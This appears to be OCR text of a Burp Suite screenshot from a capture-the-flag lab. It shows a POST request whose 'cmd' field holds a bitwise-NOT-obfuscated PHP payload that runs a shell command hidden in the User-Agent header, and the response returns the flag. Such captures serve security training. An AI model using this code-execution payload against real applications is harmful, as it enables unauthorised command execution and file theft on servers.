 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: cat /flllllll4gggggg
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer:
http://bfc81929-416f-4330-8ecd-c4f53dd04910.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=f496fcb42f3015e1b56b877ebbb3cb06
14 Connection: close
15
16 cmd=
[~%8C%86%8C%8B%9A%92][!%aa]([~%91%9A%87%8B][!%aa]([~%98%9A%8B%9E%9
3%93%97%9A%9E%9B%9A%8D%8C][!%aa]()));&code=40201020
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 31 Jan 2021 08:29:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Powered-By: PHP/7.2.25
11 Content-Length: 43
12
13 flag{4e632ce2-15fb-41da-b69c-03603390ecd3}
14
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
356 bytes | 69 millis